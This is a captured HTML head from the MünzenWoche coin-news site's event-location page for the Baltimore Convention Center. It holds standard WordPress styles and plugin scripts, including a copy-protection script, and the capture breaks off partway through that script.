

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muenzenwoche.de/locations/baltimore-convention-center-hall-a-b-c/?id=974814744&long_events=1&ajaxCalendar=1&mo=1&yr=2024
body_size: 47683
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de-DE"> <!--<![endif]-->
<head>
    <title>Baltimore Convention Center &#8212; Hall A, B &#038; C | MünzenWoche</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <link rel="pingback" href="https://muenzenwoche.de/xmlrpc.php" />
        <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://muenzenwoche.de/locations/baltimore-convention-center-hall-a-b-c/" />
<link rel="alternate" hreflang="en" href="https://coinsweekly.com/locations/baltimore-convention-center-hall-a-b-c/" />
<link rel="alternate" hreflang="ja" href="https://gekkancoins.jp/locations/baltimore-convention-center-hall-a-b-c/" />
<link rel="alternate" hreflang="x-default" href="https://muenzenwoche.de/locations/baltimore-convention-center-hall-a-b-c/" />
<link rel="icon" type="image/png" href="https://webdev.muenzenwoche.de/wp-content/uploads/2019/02/favicon.png"><link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Feed" href="https://muenzenwoche.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="MünzenWoche &raquo; Kommentar-Feed" href="https://muenzenwoche.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/muenzenwoche.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://muenzenwoche.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.6.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://muenzenwoche.de/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muenzenwoche.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://muenzenwoche.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://muenzenwoche.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.67-39' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=3&#038;ver=10.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://muenzenwoche.de/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muenzenwoche.de/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?em_lang=de_DE&lang=de","locationajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=de_DE&lang=de","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/muenzenwoche.de\/wp-content\/plugins\/events-manager","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4' id='events-manager-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.min.js?ver=6.4.6.4' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' id='borlabs-cookie-prioritize-js-extra'>
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"muenzenwoche.de","path":"\/","version":"5","bots":"1","optInJS":{"essential":{"matomo-tag-manager-tracking":"[base64]"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.67' id='borlabs-cookie-prioritize-js'></script>
<script type='text/javascript' id='wpml-xdomain-data-js-extra'>
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","current_lang":"de","_nonce":"e69f54d140"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.8' id='wpml-xdomain-data-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://muenzenwoche.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muenzenwoche.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="canonical" href="https://muenzenwoche.de/locations/baltimore-convention-center-hall-a-b-c/" />
<link rel='shortlink' href='https://muenzenwoche.de/?p=149536' />
<link rel="alternate" type="application/json+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flocations%2Fbaltimore-convention-center-hall-a-b-c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muenzenwoche.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuenzenwoche.de%2Flocations%2Fbaltimore-convention-center-hall-a-b-c%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,3,28;" />
	<script>
		
		jQuery(window).on("load", function(){
			console.log( "ready!" );
			jQuery(this).scroll(function() {
				jQuery(window).trigger('resize'); 
			});
			// Fix tagdiv composer -> replace old jquery load function with the new one in v3.+
			jQuery("script").html(function(_, html) {
				html = html.replace("jQuery(window).load(", "jQuery(window).on('load',");
				//console.log("TESTITEST", html);
				jQuery(window).trigger('resize'); 
				
			});
		});
		
	</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muenzenwoche.de\/wp-admin\/","wpRestNonce":"0152e74161","wpRestUrl":"https:\/\/muenzenwoche.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>Alert: </b>Content selection is disabled!!";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
